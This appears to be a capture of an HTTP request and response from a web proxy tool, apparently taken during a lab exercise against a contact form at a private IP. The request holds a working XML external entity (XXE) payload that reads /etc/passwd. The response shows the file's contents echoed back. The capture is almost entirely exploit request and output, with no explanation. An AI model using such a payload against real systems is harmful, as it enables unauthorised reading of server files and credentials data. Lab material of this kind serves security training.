 11 Referer: http://10.10.118.42/contact.php
12 Priority: u=0
13
14 <!DOCTYPE foo [
15 <!ELEMENT foo ANY >
16 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
17 <contact>
18 <name>
&xxe;
</name>
19 <email>
test@test.com
</email>
<message>
test
</message>
21 </contact>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 26 Apr 2025 05:38:47 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1977
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Thank you, root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin